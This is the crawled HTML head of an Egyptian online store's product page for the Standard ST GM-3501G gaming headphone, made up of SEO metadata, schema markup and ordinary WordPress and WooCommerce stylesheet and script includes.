

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/
body_size: 109477
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://highendtec.com/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://highendtec.com/ar/product/standard-st-gm-3501g-gaming-headphone/" />
<link rel="alternate" hreflang="en" href="https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" />
<link rel="alternate" hreflang="x-default" href="https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Standard ST GM-3501G Gaming Headphone - High End Technology Store</title>
<meta name="description" content="Get Standard ST GM-3501G Gaming Headphone for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Standard ST GM-3501G Gaming Headphone - High End Technology Store" />
<meta property="og:description" content="Get Standard ST GM-3501G Gaming Headphone for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta property="og:url" content="https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" />
<meta property="og:site_name" content="High End Technology Store" />
<meta property="og:updated_time" content="2022-04-19T15:13:37+02:00" />
<meta property="fb:app_id" content="627016998417955" />
<meta property="og:image" content="https://highendtec.com/wp-content/uploads/2022/02/GM-3501G.jpg" />
<meta property="og:image:secure_url" content="https://highendtec.com/wp-content/uploads/2022/02/GM-3501G.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Standard ST GM-3501G" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Standard ST" />
<meta property="product:price:amount" content="199" />
<meta property="product:price:currency" content="EGP" />
<meta property="product:retailer_item_id" content="GM-3501G" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Standard ST GM-3501G Gaming Headphone - High End Technology Store" />
<meta name="twitter:description" content="Get Standard ST GM-3501G Gaming Headphone for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta name="twitter:site" content="@end_tec" />
<meta name="twitter:creator" content="@end_tec" />
<meta name="twitter:image" content="https://highendtec.com/wp-content/uploads/2022/02/GM-3501G.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="199&nbsp;EGP" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://highendtec.com/#place","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"}},{"@type":"Organization","@id":"https://highendtec.com/#organization","name":"High End Technology Store","url":"https://highendtec.com","sameAs":["https://www.facebook.com/highendtec","https://twitter.com/end_tec"],"email":"ehabzakareya@gmail.com","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"},"contactPoint":[{"@type":"ContactPoint","telephone":"+201110810333","contactType":"customer support"}],"location":{"@id":"https://highendtec.com/#place"}},{"@type":"WebSite","@id":"https://highendtec.com/#website","url":"https://highendtec.com","name":"High End Technology Store","publisher":{"@id":"https://highendtec.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://highendtec.com/wp-content/uploads/2022/02/GM-3501G.jpg","url":"https://highendtec.com/wp-content/uploads/2022/02/GM-3501G.jpg","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/#webpage","url":"https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/","name":"Standard ST GM-3501G Gaming Headphone - High End Technology Store","datePublished":"2022-02-07T20:22:29+02:00","dateModified":"2022-04-19T15:13:37+02:00","isPartOf":{"@id":"https://highendtec.com/#website"},"primaryImageOfPage":{"@id":"https://highendtec.com/wp-content/uploads/2022/02/GM-3501G.jpg"},"inLanguage":"en-US"},{"@type":"Product","brand":{"@type":"Brand","name":"Standard ST"},"name":"Standard ST GM-3501G Gaming Headphone - High End Technology Store","description":"Get Standard ST GM-3501G Gaming Headphone for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty","sku":"GM-3501G","category":"Headset","mainEntityOfPage":{"@id":"https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/#webpage"},"image":[{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/02/GM-3501G.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1.jpg","height":"1484","width":"1100"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3.jpg","height":"2118","width":"1400"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4.jpg","height":"1691","width":"1400"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2.jpg","height":"1540","width":"1800"}],"offers":{"@type":"Offer","price":"199","priceCurrency":"EGP","priceValidUntil":"2026-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/","seller":{"@type":"Organization","@id":"https://highendtec.com/","name":"High End Technology Store","url":"https://highendtec.com","logo":""}},"color":"Black/Green","additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Standard ST"},{"@type":"PropertyValue","name":"pa_interface","value":"Jack"}],"@id":"https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Feed" href="https://highendtec.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Comments Feed" href="https://highendtec.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Standard ST GM-3501G Gaming Headphone Comments Feed" href="https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/feed/" />
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://highendtec.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.7.4' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<link rel='stylesheet' id='iconic-wlv-css' href='https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.21.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://highendtec.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://highendtec.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://highendtec.com/wp-content/themes/woodmart-child/style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://highendtec.com/wp-content/uploads/2025/08/xts-theme_settings_default-1755015635.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700&#038;display=swap&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202546" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/js/coming-soon-wc.js?ver=1.0.15" id="coming_soon_wc_script-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/highendtec.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
